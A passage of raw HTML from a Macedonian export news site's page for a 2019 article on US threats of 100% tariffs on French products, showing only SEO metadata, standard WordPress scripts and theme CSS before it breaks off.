

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D1%81%D0%B0%D0%B4-%D1%81%D0%B5-%D0%B7%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82-%D1%81%D0%BE-100-%D1%86%D0%B0%D1%80%D0%B8%D0%BD%D0%B0-%D0%BD%D0%B0-%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83/
body_size: 42729
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>САД се закануваат со 100% царина на француските вина, сирења и други производи | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Администрацијата на Доналд Трамп предложи воведување на 100% царина на увозни француски производи до вредност од 2,4 милијарди долари, откако заклучи дека"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="САД се закануваат со 100% царина на француските вина, сирења и други производи | ИзвозМК" />
<meta property="og:description" content="Администрацијата на Доналд Трамп предложи воведување на 100% царина на увозни француски производи до вредност од 2,4 милијарди долари, откако заклучи дека" />
<meta property="og:url" content="https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:tag" content="трговска војна" />
<meta property="article:section" content="Свет" />
<meta property="og:updated_time" content="2019-12-13T08:06:30+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="525" />
<meta property="og:image:alt" content="САД се закануваат со 100% царина на француските вина, сирења и други производи" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-04T08:06:10+00:00" />
<meta property="article:modified_time" content="2019-12-13T08:06:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="САД се закануваат со 100% царина на француските вина, сирења и други производи | ИзвозМК" />
<meta name="twitter:description" content="Администрацијата на Доналд Трамп предложи воведување на 100% царина на увозни француски производи до вредност од 2,4 милијарди долари, откако заклучи дека" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Биљана Здравковска Стојчевска" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg","url":"https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg","width":"700","height":"525","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/vesti/svet/","name":"\u0421\u0432\u0435\u0442"}},{"@type":"ListItem","position":"4","item":{"@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/","name":"\u0421\u0410\u0414 \u0441\u0435 \u0437\u0430\u043a\u0430\u043d\u0443\u0432\u0430\u0430\u0442 \u0441\u043e 100% \u0446\u0430\u0440\u0438\u043d\u0430 \u043d\u0430 \u0444\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430, \u0441\u0438\u0440\u0435\u045a\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/#webpage","url":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/","name":"\u0421\u0410\u0414 \u0441\u0435 \u0437\u0430\u043a\u0430\u043d\u0443\u0432\u0430\u0430\u0442 \u0441\u043e 100% \u0446\u0430\u0440\u0438\u043d\u0430 \u043d\u0430 \u0444\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430, \u0441\u0438\u0440\u0435\u045a\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2019-12-04T08:06:10+00:00","dateModified":"2019-12-13T08:06:30+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/biljana-z/","name":"\u0411\u0438\u0459\u0430\u043d\u0430 \u0417\u0434\u0440\u0430\u0432\u043a\u043e\u0432\u0441\u043a\u0430 \u0421\u0442\u043e\u0458\u0447\u0435\u0432\u0441\u043a\u0430","url":"https://izvoz.mk/author/biljana-z/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1572708a42b9e35f14094698cc249dc3fe051cd45dcd87d7c3c6dd8d6a6a320b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1572708a42b9e35f14094698cc249dc3fe051cd45dcd87d7c3c6dd8d6a6a320b?s=96&amp;d=mm&amp;r=g","caption":"\u0411\u0438\u0459\u0430\u043d\u0430 \u0417\u0434\u0440\u0430\u0432\u043a\u043e\u0432\u0441\u043a\u0430 \u0421\u0442\u043e\u0458\u0447\u0435\u0432\u0441\u043a\u0430","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0421\u0410\u0414 \u0441\u0435 \u0437\u0430\u043a\u0430\u043d\u0443\u0432\u0430\u0430\u0442 \u0441\u043e 100% \u0446\u0430\u0440\u0438\u043d\u0430 \u043d\u0430 \u0444\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430, \u0441\u0438\u0440\u0435\u045a\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2019-12-04T08:06:10+00:00","dateModified":"2019-12-13T08:06:30+00:00","articleSection":"\u0421\u0432\u0435\u0442","author":{"@id":"https://izvoz.mk/author/biljana-z/","name":"\u0411\u0438\u0459\u0430\u043d\u0430 \u0417\u0434\u0440\u0430\u0432\u043a\u043e\u0432\u0441\u043a\u0430 \u0421\u0442\u043e\u0458\u0447\u0435\u0432\u0441\u043a\u0430"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0458\u0430\u0442\u0430 \u043d\u0430 \u0414\u043e\u043d\u0430\u043b\u0434 \u0422\u0440\u0430\u043c\u043f \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438 \u0432\u043e\u0432\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 100% \u0446\u0430\u0440\u0438\u043d\u0430 \u043d\u0430 \u0443\u0432\u043e\u0437\u043d\u0438 \u0444\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438 \u0434\u043e \u0432\u0440\u0435\u0434\u043d\u043e\u0441\u0442 \u043e\u0434 2,4 \u043c\u0438\u043b\u0438\u0458\u0430\u0440\u0434\u0438 \u0434\u043e\u043b\u0430\u0440\u0438, \u043e\u0442\u043a\u0430\u043a\u043e \u0437\u0430\u043a\u043b\u0443\u0447\u0438 \u0434\u0435\u043a\u0430","name":"\u0421\u0410\u0414 \u0441\u0435 \u0437\u0430\u043a\u0430\u043d\u0443\u0432\u0430\u0430\u0442 \u0441\u043e 100% \u0446\u0430\u0440\u0438\u043d\u0430 \u043d\u0430 \u0444\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438\u0442\u0435 \u0432\u0438\u043d\u0430, \u0441\u0438\u0440\u0435\u045a\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2019/12/Tramp-Makron-e1576224225469.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; САД се закануваат со 100% царина на француските вина, сирења и други производи фидови за коментари" href="https://izvoz.mk/%d1%81%d0%b0%d0%b4-%d1%81%d0%b5-%d0%b7%d0%b0%d0%ba%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%b0%d1%82-%d1%81%d0%be-100-%d1%86%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%84%d1%80%d0%b0%d0%bd%d1%86%d1%83/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 